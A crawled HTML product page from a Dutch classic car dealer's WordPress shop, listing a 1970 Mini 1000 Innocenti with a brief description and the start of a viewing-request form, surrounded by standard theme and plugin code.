

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://duursmaclassiccar.nl/product/mini-1000-innocenti-1970/
body_size: 8294
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"?>
<html lang="nl" class="no-js">
<head>
	<title>Mini 1000  innocenti  1970 &#8211; Duursma Classic Car</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Duursma Classic Car &raquo; Mini 1000  innocenti  1970 reactiesfeed" href="https://duursmaclassiccar.nl/product/mini-1000-innocenti-1970/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/duursmaclassiccar.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://duursmaclassiccar.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://duursmaclassiccar.nl/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://duursmaclassiccar.nl/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://duursmaclassiccar.nl/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://duursmaclassiccar.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://duursmaclassiccar.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://duursmaclassiccar.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://duursmaclassiccar.nl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://duursmaclassiccar.nl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-woocommerce-page-awesome-css' href='https://duursmaclassiccar.nl/wp-content/plugins/dhvc-woocommerce-page/assets/fonts/awesome/css/font-awesome.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-woocommerce-page-css' href='https://duursmaclassiccar.nl/wp-content/plugins/dhvc-woocommerce-page/assets/css/style.css?ver=3.0.6' type='text/css' media='all' />
<script type='text/javascript' src='https://duursmaclassiccar.nl/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://duursmaclassiccar.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://duursmaclassiccar.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https:\/\/duursmaclassiccar.nl\/winkelmand\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://duursmaclassiccar.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://duursmaclassiccar.nl/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://duursmaclassiccar.nl/wp-json/" /><link rel="alternate" type="application/json" href="https://duursmaclassiccar.nl/wp-json/wp/v2/product/3024" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://duursmaclassiccar.nl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://duursmaclassiccar.nl/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 7.3.0" />
<link rel="canonical" href="https://duursmaclassiccar.nl/product/mini-1000-innocenti-1970/" />
<link rel='shortlink' href='https://duursmaclassiccar.nl/?p=3024' />
<link rel="alternate" type="application/json+oembed" href="https://duursmaclassiccar.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fduursmaclassiccar.nl%2Fproduct%2Fmini-1000-innocenti-1970%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://duursmaclassiccar.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fduursmaclassiccar.nl%2Fproduct%2Fmini-1000-innocenti-1970%2F&#038;format=xml" />
				<script>
				
					var ajax_pro_search_loader = 'https://duursmaclassiccar.nl/wp-content/plugins/ajax-product-search-for-woocommerce//assets/images/ajax-loader.gif';
					
				</script>
					
		    <style type="text/css">
			
			.ajax_search_result:first-child {
             padding-top: 8px;
			 border-top: 1px solid #ccc;
            } 
			
			.ajax_search_result a {
			        background: #fff none repeat scroll 0 0;
					 color: #141412;
					display: block;
					padding: 2px 10px;
					}
					
			.ajax_search_result{
			 background:#fff;
			 border-left: 1px solid #ccc;
             border-right: 1px solid #ccc;
			}		
					
	        .ajax_search_result a:hover{
			 text-decoration:none;
			  color: #141412;
			 background:#f2f2f2;
			}   	
			.ajax_search_result:last-child {
             padding-bottom: 13px;
			 border-bottom: 1px solid #ccc;
            }			

			</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<meta charset="UTF-8">
		<title>Mini 1000  innocenti  1970 | </title>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://duursmaclassiccar.nl/xmlrpc.php">
	<link rel="stylesheet" id="default-style-css"  href="https://duursmaclassiccar.nl/wp-content/themes/duursmaclassics/style.css" type="text/css" media="all" />
	<script type="text/javascript" src="https://duursmaclassiccar.nl/wp-includes/js/jquery/jquery.js?ver=1.11.3"></script>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
	<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.4.9/angular.min.js"></script>
	<script type="text/javascript" src="https://duursmaclassiccar.nl/wp-content/themes/duursmaclassics/js/menu.js"></script>
	<link rel="stylesheet" href="https://duursmaclassiccar.nl/wp-content/themes/duursmaclassics/font-awesome/css/font-awesome.min.css">
</head>
 <body>
<div id="navigation">
	<div class="grid">
		<div class="kc-4 left-menu">
			<div class="menu-left-menu-container"><ul id="menu-left-menu" class="menu"><li id="menu-item-689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-689"><a href="http://duursmaclassiccar.nl/product-categorie/classics/">Occasions</a></li>
<li id="menu-item-690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-690"><a href="http://duursmaclassiccar.nl/product-categorie/verwacht/">Binnenkort verwacht</a></li>
</ul></div>		</div>
		<div class="kc-4 branding">
			<a href="https://duursmaclassiccar.nl/">
			 	<img src="https://duursmaclassiccar.nl/wp-content/uploads/2016/12/branding-2-1.svg" height="" width="" alt="Branding TTC Training" class="logo"/>
		 	</a>
		</div>
		<div class="kc-4 right-menu">
			<div class="menu-right-menu-container"><ul id="menu-right-menu" class="menu"><li id="menu-item-691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-691"><a href="http://duursmaclassiccar.nl/product-categorie/verkocht/">Recent verkocht</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://duursmaclassiccar.nl/contact/">Contact</a></li>
</ul></div>		</div>
		<div class="menu-button">
			<div class="hamburger">
				<div></div>
				<div></div>
				<div></div>
			</div>
		</div>
		<div class="nav-mobile">
			<div class="grid">
			<div class="menu-left-menu-container"><ul id="menu-left-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-689"><a href="http://duursmaclassiccar.nl/product-categorie/classics/">Occasions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-690"><a href="http://duursmaclassiccar.nl/product-categorie/verwacht/">Binnenkort verwacht</a></li>
</ul></div>			<div class="menu-right-menu-container"><ul id="menu-right-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-691"><a href="http://duursmaclassiccar.nl/product-categorie/verkocht/">Recent verkocht</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://duursmaclassiccar.nl/contact/">Contact</a></li>
</ul></div>			</div>
		</div>
	</div>
</div>

<div class="page-content-p">
	<div class="grid">
		<div class="kc-9">		
				<style type="text/css">.vc_custom_1481199360021{margin-bottom: 40px !important;}.vc_custom_1481199115611{padding-top: 20px !important;}</style>
<div class="woocommerce-notices-wrapper"></div>
<div itemscope itemtype="http://schema.org/Product" id="product-3024" class="dhvc-woocommerce-page post-3024 product type-product status-publish product_cat-verkocht first instock taxable shipping-taxable product-type-simple">

	<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="woocommerce"></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1481199360021"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div class="woocommerce-product-gallery__image--placeholder"><img src="https://duursmaclassiccar.nl/wp-content/uploads/woocommerce-placeholder.png" alt="Nog geen productfoto beschikbaar" class="wp-post-image" /></div>	</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><h1 class="product_title entry-title">Mini 1000  innocenti  1970</h1><p class="price"></p>
<div class="vc_tta-container" data-vc-action="collapse"><div class="vc_general vc_tta vc_tta-accordion vc_tta-color-grey vc_tta-style-classic vc_tta-shape-rounded vc_tta-o-shape-group vc_tta-controls-align-left vc_custom_1481199115611"><div class="vc_tta-panels-container"><div class="vc_tta-panels"><div class="vc_tta-panel vc_active" id="1481198847581-10a94554-a7ec" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1481198847581-10a94554-a7ec" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Beschrijving</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body"><p>Roestvrije italiaanse mini    . Innocenti.</p>
<p>Komt uit zuid italie.   Hele mooie staat&#8230;</p>
<p>Hoop aan vernieuwd..</p>
<p>Voor meer info graag bellen..</p>
</div></div><div class="vc_tta-panel" id="1481198847613-da540e59-d826" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1481198847613-da540e59-d826" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Bezichtiging inplannen</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body"><div class="wpcf7 no-js" id="wpcf7-f86-p3024-o1" lang="nl-NL" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/mini-1000-innocenti-1970/#wpcf7-f86-p3024-o1" method="post" class="wpcf7-form init" aria-label="Contactformulier" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="86" />
<input type="hidden" name="_wpcf7_version" value="5.7.2" />
<input type="hidden" name="_wpcf7_locale" value="nl_NL" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f86-p3024-o1" />
<input type="hidden" name="_wpcf7_container_post" value="3024" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7dtx_version" value="5.0.2" />
</div>
<p><label>Naam:<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
